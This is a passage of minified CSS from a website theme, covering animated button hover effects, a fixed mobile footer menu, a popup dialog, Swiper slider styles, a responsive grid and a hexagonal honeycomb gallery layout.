transparent;bottom:0}.w-button21 .btn-w:hover .bgsqr1{border-width:600px 0 0 600px}.w-button21 .btn-w:hover .bgsqr2{border-width:600px 600px 0 0}.w-button21 .btn-w:hover .bgsqr3{border-width:0 600px 600px 0}.w-button21 .btn-w:hover .bgsqr4{border-width:0 0 600px 600px}.w-button21 .btn-w span{position:relative;z-index:1}.w-button22 .btn-w{border:1px solid #d0d0d0;position:relative;overflow:hidden;-webkit-transition:all .6s;transition:all .6s}.w-button22 .btn-w:hover{color:#fff}.w-button22 .btn-w .bgsqr1,.w-button22 .btn-w .bgsqr2{position:absolute;top:50%;top:0\9;content:"";width:20px;height:20px;-webkit-transition:all .6s;transition:all .6s;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);border-radius:50%}.w-button22 .btn-w .bgsqr1{left:-20px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.w-button22 .btn-w .bgsqr2{right:-20px;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.w-button22 .btn-w:hover .bgsqr1{width:600px\9;height:600px\9;-webkit-animation:criss-cross-left .8s both;animation:criss-cross-left .8s both;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}@keyframes criss-cross-left{0%{left:-20px}50%{left:50%;width:20px;height:20px}to{left:50%;width:600px;height:600px}}@-webkit-keyframes criss-cross-left{0%{left:-20px}50%{left:50%;width:20px;height:20px}to{left:50%;width:600px;height:600px}}.w-button22 .btn-w:hover .bgsqr2{width:600px\9;height:600px\9;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-animation:criss-cross-right .8s both;animation:criss-cross-right .8s both}@keyframes criss-cross-right{0%{right:-20px}50%{right:50%;width:20px;height:20px}to{right:50%;width:600px;height:600px}}@-webkit-keyframes criss-cross-right{0%{right:-20px}50%{right:50%;width:20px;height:20px}to{right:50%;width:600px;height:600px}}.w-button22 .btn-w span{position:relative;z-index:1}.w-button23 .btn-w{border:1px solid #d0d0d0;position:relative;overflow:hidden;-webkit-transition:all .6s;transition:all .6s}.w-button23 .btn-w:hover{color:#fff}.w-button23 .btn-w .bgsqr1{border-left-style:solid;border-left-width:0;border-top:0 solid transparent;border-right:0 solid transparent;border-bottom:0 solid transparent;left:0;bottom:0}.w-button23 .btn-w .bgsqr1,.w-button23 .btn-w .bgsqr2{content:"";width:0;height:0;position:absolute;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn);-webkit-transition:all .6s;transition:all .6s}.w-button23 .btn-w .bgsqr2{border-right-style:solid;border-right-width:0;border-top:0 solid transparent;border-left:0 solid transparent;border-bottom:0 solid transparent;right:0;top:0}.w-button23 .btn-w:hover .bgsqr1,.w-button23 .btn-w:hover .bgsqr2{border-width:50px 260px}.w-button23 .btn-w span{position:relative;z-index:1}.w-button24 .btn-w{border:1px solid #d0d0d0;position:relative;overflow:hidden;-webkit-transition:all .6s;transition:all .6s}.w-button24 .btn-w:hover{color:#fff}.w-button24 .btn-w .bgsqr1,.w-button24 .btn-w .bgsqr2,.w-button24 .btn-w .bgsqr3,.w-button24 .btn-w .bgsqr4{width:0;height:100%;opacity:.35;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";filter:alpha(opacity=35);position:absolute;top:0;-webkit-transition:all .4s;transition:all .4s}.w-button24 .btn-w .bgsqr3,.w-button24 .btn-w .bgsqr4{opacity:.75;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";filter:alpha(opacity=75)}.w-button24 .btn-w .bgsqr1{left:0}.w-button24 .btn-w .bgsqr2,.w-button24 .btn-w .bgsqr3{right:0}.w-button24 .btn-w .bgsqr4{left:0}.w-button24 .btn-w:hover .bgsqr1,.w-button24 .btn-w:hover .bgsqr2,.w-button24 .btn-w:hover .bgsqr3,.w-button24 .btn-w:hover .bgsqr4{width:100%}.w-button24 .btn-w:hover .bgsqr3,.w-button24 .btn-w:hover .bgsqr4{-webkit-transition-delay:.4s;transition-delay:.4s}.w-button24 .btn-w span{position:relative;z-index:1}.w-button25 .btn-w{border:1px solid #d0d0d0;position:relative;overflow:hidden;-webkit-transition:all .6s;transition:all .6s}.w-button25 .btn-w:hover{color:#fff}.w-button25 .btn-w .bgsqr1{width:0;height:0;z-index:-1;left:0\9!important;top:0\9!important;position:absolute;-webkit-transition:width .4s,height .4s;transition:width .4s,height .4s;border-radius:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.w-button25 .btn-w:hover .bgsqr1{width:600px;height:600px}.w-button25 .btn-w span{position:relative;z-index:1;padding:.2em 0;display:inline-block;*display:inline;*zoom:1}.w-button26 .btn-w{position:relative;border-bottom-width:4px;border-bottom-style:solid;color:#fff;overflow:hidden}.w-button26 .btn-w .bgsqr1{background:#fff;height:100%;opacity:.2;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";filter:alpha(opacity=20);position:absolute;left:0;right:0;top:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.w-button26 .btn-w:hover .bgsqr1{height:0}.w-button26 .btn-w span{position:relative;z-index:1}/*! 版权所有，翻版必究 */.bodyfootFixed{padding-bottom:4em}.menuFootFixed{position:fixed;left:0;right:0;bottom:0;z-index:5;display:block}.menuFootFixed .menuFootmask{position:absolute;left:0;right:0;top:0;bottom:0}.menuFootFixed .menuFootFixed_in{padding:.3em 0;position:relative;z-index:1}.menuFootFixed li,.menuFootFixed ul{list-style:none;margin:0;padding:0}.menuFootFixed li{float:left;text-align:center;font-size:85%;line-height:1.3;position:relative}.menuFootFixed li .item{padding:0 .3em}.menuFootFixed li a{display:block;text-decoration:none;color:#fff}.menuFootFixed li a:hover{color:#fff;text-decoration:none!important}.menuFootFixed li .fontImg i{font-size:240%}.menuFootFixed li h3{margin:.2em 0 0;font-size:100%;font-weight:400}.menuFootFixed li .fontImg{width:2.4em;height:2.4em;margin:0 auto;text-align:center;line-height:2.4em}.menuFootFixed li .fontImg img{max-height:100%;max-width:100%}.menuFootFixed li .subMenuX{position:absolute;bottom:4.3em;min-width:90%;background:#fff;display:none;opacity:0;-ms-box-shadow:0 0 8px rgba(0,0,0,.1);-o-box-shadow:0 0 8px rgba(0,0,0,.1);box-shadow:0 0 8px rgba(0,0,0,.1)}.menuFootFixed li .subMenuX li{line-height:2.5;border-bottom:1px solid #f0f0f0;float:none}.menuFootFixed li .subMenuX li a{color:#333;padding:0 1.5em;font-size:.3rem;text-align:left;white-space:nowrap}.menuFootFixed li .show{display:block;opacity:1}.popboxv{z-index:9999;line-height:1.5}.popboxv,.popboxv .maskv{position:fixed;top:0;left:0;right:0;bottom:0}.popboxv .maskv{background:#000;opacity:.5}.popboxv .popmainv{position:fixed;background:#fff;padding:30px;z-index:2;min-width:240px;max-width:80%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.popboxv .popmainv .closev{position:absolute;top:0;right:0;width:30px;height:30px;background:url([data-uri]) no-repeat 50%;cursor:pointer}.popboxv .popmainv .icon_imgsucess{width:64px;height:64px;background:url([data-uri]) no-repeat 50%;margin:10px auto}.popboxv .popmainv .t_h{font-size:20px;font-weight:700;color:#222}.popboxv .popmainv .t_p{margin-top:5px;font-size:14px;color:#888}.hiddenv{display:none}@media (min-width:961px){.menuFootFixed{display:none}}/*! 版权所有，翻版必究 */.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),transparent);background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),transparent);background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),transparent);background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),transparent);background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;-webkit-transition:transform .2s,top .2s;transition:transform .2s,top .2s;-webkit-transition:transform .2s,top .2s,-webkit-transform .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;-webkit-transition:transform .2s,left .2s;transition:transform .2s,left .2s;-webkit-transition:transform .2s,left .2s,-webkit-transform .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;-webkit-transition:transform .2s,right .2s;transition:transform .2s,right .2s;-webkit-transition:transform .2s,right .2s,-webkit-transform .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.container-row{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.container-row:before{display:table;content:""}.container-row:after{clear:both;display:table;content:""}.container-row .col-lg,.container-row .col-md,.container-row .col-sm,.container-row .col-xs{position:relative;min-height:1px}@media (min-width:1201px){.container-row .col-lg{float:left}}@media (max-width:1200px){.container-row{height:auto!important;line-height:normal!important}.container-row .col-lg{width:100%!important}.container-row-col-lg-reversed{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (min-width:993px){.container-row .col-md{float:left}}@media (max-width:992px){.container-row{height:auto!important;line-height:normal!important}.container-row .col-md{width:100%!important}.container-row-col-md-reversed{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (min-width:769px){.container-row .col-sm{float:left}.pc-hidden{display:none}}@media (max-width:768px){.container-row{height:auto!important;line-height:normal!important}.container-row .col-sm{width:100%!important}.container-row-col-sm-reversed{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.tel-hidden{display:none}.container-row .col-lg,.container-row .col-md,.container-row .col-sm,.container-row .col-xs{min-height:0}}.container-row .col-xs{float:left}/*! 版权所有，翻版必究 */.w-honeycomb ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-bottom:5%}.w-honeycomb li{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;width:23%;margin:0 1%;text-align:center;list-style:none;padding:0}.w-honeycomb li .item{padding-bottom:55%;position:relative;z-index:1;margin:30% 0 5%}.w-honeycomb li .item:before{content:"";top:-50%;left:0;width:100%;height:200%;display:block;position:absolute;-webkit-clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);z-index:-1;background:#f0f0f0;-webkit-transform:scale(1.055);-ms-transform:scale(1.055);transform:scale(1.055)}.w-honeycomb li .item:after{content:"";top:-50%;left:0;width:100%;height:200%;display:block;position:absolute;-webkit-clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);z-index:-1;background:#000;opacity:.2;-webkit-transition:opacity .35s;transition:opacity .35s}.w-honeycomb li .img{top:-50%;left:0;width:100%;height:200%;display:block;position:absolute;-webkit-clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);z-index:-1}.w-honeycomb li .txt{position:absolute;left:0;top:0;width:100%;height:100%;padding:.5em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto;word-break:break-word;color:#fff;-webkit-transition:opacity .35s;transition:opacity .35s}.w-honeycomb li .txt .title{font-weight:700;font-size:24px}.w-honeycomb li .txt p{margin-top:.25em;margin-bottom:0}.w-honeycomb li:hover .txt{opacity:0}.w-honeycomb li:hover .item:before{background:#999}.w-honeycomb li:hover .item:after{opacity:0}.w-honeycomb li img{object-fit:cover;object-position:center;width:100%;height:100%}.w-honeycomb li.honeycomb__placeholder{display:none;opacity:0;width:23%;margin:0 1%}.w-honeycomb-l3 ul{padding-bottom:9%}@media (min-width:1101px){.w-honeycomb-l3 ul{padding-bottom:9%}.w-honeycomb-l3 li{width:31.33%}.w-honeycomb-l3 li .item{margin:30% 0 3%}.w-honeycomb-l3 li:nth-child(5n+4){margin-left:17.667%}.w-honeycomb-l3 li:nth-child(5n+5){margin-right:17.667%}.w-honeycomb-l3 li.honeycomb__placeholder{width:31.33%}.w-honeycomb-l3 